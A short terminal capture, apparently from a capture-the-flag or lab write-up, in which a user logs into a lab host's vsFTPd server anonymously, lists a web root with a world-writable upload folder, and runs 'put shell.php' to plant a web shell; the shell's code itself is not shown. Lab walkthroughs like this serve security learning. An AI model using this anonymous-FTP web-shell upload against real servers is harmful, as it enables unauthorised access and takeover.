 ┌──(beafn28㉿beafn28)-[~/Downloads]
└─$ ftp 172.17.0.2
Connected to 172.17.0.2.
220 (vsFTPd 3.0.5)
Name (172.17.0.2:beafn28): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||13877|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0            7816 Nov 25  2019 about.html
-rw-r--r--    1 0        0            8102 Nov 25  2019 contact.html
drwxr-xr-x    2 0        0            4096 Jan 01  1970 css
drwxr-xr-x    2 0        0            4096 Apr 28  2024 heustonn-html
drwxr-xr-x    2 0        0            4096 Oct 23  2019 images
-rw-r--r--    1 0        0           20162 Apr 28  2024 index.html
drwxr-xr-x    2 0        0            4096 Oct 23  2019 js
-rw-r--r--    1 0        0            9808 Nov 25  2019 service.html
drwxrwxrwx    1 33       33           4096 Apr 28  2024 upload
226 Directory send OK.
ftp> put shell.php